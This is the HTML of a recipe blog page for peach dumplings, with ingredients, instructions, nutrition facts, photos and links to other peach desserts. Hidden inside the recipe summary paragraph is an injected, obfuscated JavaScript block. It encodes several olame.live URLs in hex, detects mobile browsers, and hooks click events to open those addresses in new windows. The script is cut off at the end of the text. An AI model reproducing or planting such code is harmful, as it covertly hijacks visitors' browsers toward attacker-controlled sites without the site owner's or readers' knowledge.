class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">25</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">140</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">139</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">53</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">525</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">49</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">dessert, peach dessert, peaches</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Peach Dumplings[/b]</div><div
class=ERClear>&nbsp;</div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Dessert</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra adapted from Mimi Pownall, when we attended First Baptist Church Indian Rocks, Largo, FL</span></div><div
class=ERHead>Prep time: 90 mins</div><div
class=ERHead>Cook time: 35 mins</div><div
class=ERHead>Total time: 2 hours 5 mins</div><div
class=ERHead>Serves: <span
class=yield>12</span></div><div
class="ERSummary summary">Delicious dumplings made with peaches and baked with a cinnamon-sugar coating and syrup.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>2 cups [url href=&#8221;http://www.goldmedalflour.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;gold medal flour&#8221;]Gold Medal[/url] UNBLEACHED all-purpose flour (bleached flour toughens baked goods)</li>
<li
class=ingredient>½ tsp. kosher salt</li>
<li
class=ingredient>1 tsp. baking powder</li>
<li
class=ingredient>1 cup [url href=&#8221;http://www.crisco.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;crisco shortening&#8221;]Crisco[/url] shortening</li>
<li
class=ingredient>½ cup ice water</li>
<li
class=ingredient>6 large peaches, pitted, halved, and peeled</li>
<li
class=ingredient>2 cups water</li>
<li
class=ingredient>2 cups sugar</li>
<li
class=ingredient>¼ tsp. nutmeg</li>
<li
class=ingredient>1 tsp. cinnamon</li>
<li
class=ingredient>½ stick butter</li>
<li
class=ingredient>¾ cup sugar</li>
<li
class=ingredient>¾ tbsp. cinnamon</li>
<li
class=ingredient>1/8 tsp. nutmeg</li>
<li
class=ingredient>½ stick unsalted butter</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Prepare two large 9&#215;13” or 10&#215;14” baking dishes by spraying with cooking spray.</li>
<li
class=instruction>Mix flour, salt, baking powder.</li>
<li
class=instruction>Cut in shortening with pastry blender.</li>
<li
class=instruction>Add water and mix with hands to combine. Set aside.</li>
<li
class=instruction>Bring water, 2 cups sugar, ¼ tsp. nutmeg, 1 tsp. cinnamon and ½ stick butter to a boil.</li>
<li
class=instruction>Boil one minute and remove from heat. Set aside.</li>
<li
class=instruction>Mix remaining sugar, cinnamon and nutmeg. Set aside.</li>
<li
class=instruction>Halve peaches, remove pits, and peel.</li>
<li
class=instruction>Spread waxed paper on counter top.</li>
<li
class=instruction>Cover generously with flour.</li>
<li
class=instruction>Take a golf-ball sized piece of pie dough (or a little larger) and place on top of flour.</li>
<li
class=instruction>Sprinkle generously with flour.</li>
<li
class=instruction>Place waxed paper over top and roll out a few times.</li>
<li
class=instruction>Check for sticking by removing the waxed paper and adding more flour on top if necessary.</li>
<li
class=instruction>Roll out in a circle.</li>
<li
class=instruction>Remove top layer of waxed paper and set aside to reuse.</li>
<li
class=instruction>Place peach half in center of rolled dough.</li>
<li
class=instruction>Sprinkle with about 1 ½ heaping tablespoonfuls of the cinnamon sugar mixture.</li>
<li
class=instruction>Dab about a teaspoon or so of butter over top.</li>
<li
class=instruction>Fold corners to center. Pinch edges together.</li>
<li
class=instruction>Place in prepared baking dishes.</li>
<li
class=instruction>Usually only about six will fit in each dish. Don’t cram them together because the dough expands while baking.</li>
<li
class=instruction>Continue rolling out all the dough and adding peach halves, cinnamon sugar and butter.</li>
<li
class=instruction>Evenly divide the syrup and pour over each glass baking dish.</li>
<li
class=instruction>Bake at 375° for about 35 minutes.</li>
<li
class=instruction>Serve Peach Dumplings warm with ice cream.</li></ol></div></div><div
class=ERNutrition>&nbsp;</div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>This recipe is a LOT of work, but tastes absolutely divine when done. The syrup absorbs into the dumplings. It is really excellent. Don’t worry about being real exact with the dough. I have NEVER been able to form my dumplings so that they are pretty, instead I shape them into balls trying to seal the dough around the peaches as best I can so they don’t leak. No matter what they look like in the pan, they taste wonderful![br][br]Please note that this recipe is NOT an exact science! I make as many dumplings as I have pie dough for. If that means I need a little bit more cinnamon sugar mixture or butter I add it as necessary.[br][br]This is a high maintenance recipe and the dough can tear easily. Don&#8217;t attempt it unless you&#8217;re willing to be patient and work with it.</div></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747.jpg><img
loading=lazy decoding=async width=750 height=984 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95443 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-457x600.jpg 457w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-600x787.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Peach Dumplings have such heavenly flavors.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5586.jpg><img
loading=lazy decoding=async width=750 height=986 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5586.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95436 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5586.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5586-456x600.jpg 456w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5586-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5586-600x789.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Peach Dumplings are spectacular. You&#8217;ve got to try these tasty treats soon!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5726.jpg><img
loading=lazy decoding=async width=750 height=985 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5726.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95438 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5726.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5726-457x600.jpg 457w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5726-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5726-600x788.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>This dessert is terrific to make for summer holidays like Father&#8217;s Day, Fourth of July and Labor Day when peaches are in season.</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><strong><a
title="mom's peach pie" href=http://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ target=_blank rel="noopener noreferrer">Mom&#8217;s Peach Pie</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage.jpg><img
loading=lazy decoding=async width=354 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-354x1024.jpg alt="Mom's Peach Pie | Can't Stay Out of the Kitchen | our favorite #peachpie recipe. This delicious #pie has a lattice crust. Perfect #dessert when #peaches are in season." class=wp-image-82475 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-354x1024.jpg 354w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-207x600.jpg 207w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-150x434.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-600x1735.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-531x1536.jpg 531w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-708x2048.jpg 708w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage-692x2000.jpg 692w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Pie-Collage.jpg 750w" sizes="auto, (max-width: 354px) 100vw, 354px"></a></figure><p><a
title="mom's peach cobbler" href=http://cantstayoutofthekitchen.com/2014/08/07/moms-peach-cobbler/ target=_blank rel="noopener noreferrer"><strong>Mom&#8217;s Peach Cobbler</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage.jpg><img
loading=lazy decoding=async width=355 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-355x1024.jpg alt="Mom's Peach Cobbler | Can't Stay Out of the Kitchen | terrific #peach #cobbler that's quick &amp; easy. Perfect for summer potlucks &amp; BBQs. #dessert" class=wp-image-79169 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-355x1024.jpg 355w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-208x600.jpg 208w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-150x433.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-600x1731.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-532x1536.jpg 532w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-710x2048.jpg 710w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage-693x2000.jpg 693w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Peach-Cobbler-Collage.jpg 750w" sizes="auto, (max-width: 355px) 100vw, 355px"></a></figure><p><a
title="peach pie crust cinnamon rolls" href=http://cantstayoutofthekitchen.com/2014/09/13/peach-pie-crust-cinnamon-rolls/ target=_blank rel="noopener noreferrer"><strong>Peach Pie Crust Cinnamon Rolls</strong></a></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=360 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Pie-Crust-Cinnamon-Rolls-Collage-360x1024.jpg alt="Peach Pie Crust Cinnamon Rolls | Can't Stay Out of the Kitchen | These #CinnamonRolls are awesome. They're filled with a homemade #PeachPieFilling then rolled up in #PieCrust. We eat them most of the time for #breakfast, but these are also terrific for #dessert dolloped with ice cream. Whether you serve them for breakfast or dessert, you'll be drooling over every bite. #PeachPieCrustCinnamonRolls #PeachDessert #PieCrustCinnamonRolls #holiday #southern #HolidayBreakfast #FreshPeaches" class=wp-image-107459 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Pie-Crust-Cinnamon-Rolls-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Pie-Crust-Cinnamon-Rolls-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Pie-Crust-Cinnamon-Rolls-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Pie-Crust-Cinnamon-Rolls-Collage-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Pie-Crust-Cinnamon-Rolls-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Pie-Crust-Cinnamon-Rolls-Collage.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-137671 class=wprm-recipe-container data-recipe-id=137671 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-500x500.jpg class="attachment-250x250 size-250x250" alt="Best Ever Peach Dumplings | Can&#039;t Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you&#039;ll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it&#039;s worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Peach Dumplings</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">These spectacular Peach Dumplings are the best ever! This made-from-scratch recipe can&#8217;t be beat. The peaches are packed into a flaky pastry with cinnamon-sugar and baked in a cinnamon-sugar syrup. This heavenly dessert is terrific for summer holidays like Father&#8217;s Day, Fourth of July or Labor Day when peaches are in season. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 